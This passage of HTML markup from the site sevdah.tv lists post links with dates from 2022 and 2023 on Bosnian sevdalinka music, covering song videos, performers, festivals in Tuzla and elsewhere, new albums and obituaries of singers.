stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span 